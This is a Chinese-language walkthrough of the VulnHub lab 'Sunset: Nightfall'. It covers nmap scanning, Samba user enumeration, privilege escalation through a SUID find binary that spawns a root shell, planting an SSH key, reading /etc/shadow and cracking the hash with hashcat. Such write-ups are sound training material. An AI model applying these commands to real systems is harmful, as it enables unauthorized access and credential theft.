标签:pen over bin try rect not show nec window smbd
靶机链接:
https://www.vulnhub.com/entry/sunset-nightfall,355/
主机扫描:
╰─ nmap -p- -A 10.10.202.162
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-09 14:23 CST
Nmap scan report for 10.10.202.162
Host is up (0.0013s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp pyftpdlib 1.5.5
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 10.10.202.162:21
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
22/tcp open ssh OpenSSH 7.9p1 Debian 10 (protocol 2.0)
| ssh-hostkey:
| 2048 a9:25:e1:4f:41:c6:0f:be:31:21:7b:27:e3:af:49:a9 (RSA)
| 256 38:15:c9:72:9b:e0:24:68:7b:24:4b:ae:40:46:43:16 (ECDSA)
|_ 256 9b:50:3b:2c:48:93:e1:a6:9d:b4:99:ec:60:fb:b6:46 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
3306/tcp open mysql MySQL 5.5.5-10.3.15-MariaDB-1
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.3.15-MariaDB-1
| Thread ID: 12
| Capabilities flags: 63486
| Some Capabilities: Support41Auth, IgnoreSigpipes, FoundRows, SupportsTransactions, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolOld, ConnectWithDatabase, SupportsLoadDataLocal, InteractiveClient, SupportsCompression, Speaks41ProtocolNew, LongColumnFlag, ODBCClient, DontAllowDatabaseTableColumn, SupportsAuthPlugins, SupportsMultipleResults, SupportsMultipleStatments
| Status: Autocommit
| Salt: WQqd#~rD;<X*fFgW[C}l
|_ Auth Plugin Name: 96
MAC Address: 00:0C:29:D0:0F:15 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: NIGHTFALL; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h19m59s, deviation: 2h18m33s, median: 0s
|_nbstat: NetBIOS name: NIGHTFALL, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| Computer name: nightfall
| NetBIOS computer name: NIGHTFALL\x00
| Domain name: nightfall
| FQDN: nightfall.nightfall
|_ System time: 2019-09-09T02:24:13-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-09-09 14:24:13
|_ start_date: N/A
TRACEROUTE
HOP RTT ADDRESS
1 1.35 ms 10.10.202.162
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.44 seconds

有samba就枚举下系统账户
╰─ enum4linux 10.10.202.162

nightfall
matt


进行提权操作:
find / -perm -u=s -type f 2>/dev/null
./find . -exec /bin/sh -p \; -quit



进入到nightfall 目录下,创建.ssh 目录,长传秘钥文件


sudo -u root cat /etc/shadow

╰─ hashcat -m 1800 hash.txt /usr/share/wordlists/rockyou.txt --force

OVER!
Sunset: Nightfall Vulnhub Walkthrough
标签:pen over bin try rect not show nec window smbd
原文地址:https://www.cnblogs.com/hack404/p/11493031.html